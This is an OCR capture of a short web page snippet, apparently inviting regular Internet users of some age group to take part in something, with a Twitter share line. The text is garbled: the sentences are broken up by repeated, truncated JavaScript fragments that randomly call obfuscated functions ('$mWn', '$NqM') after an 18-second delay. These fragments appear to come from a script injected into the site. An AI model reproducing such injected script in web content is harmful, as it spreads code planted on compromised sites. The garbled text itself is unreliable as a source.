
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}to take part. If you
regularly use the Internet dom() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}to search for
information, make bookings, or buy products, and are
aged either…
READ MORE
Twitter
Share
Follow me on Twitter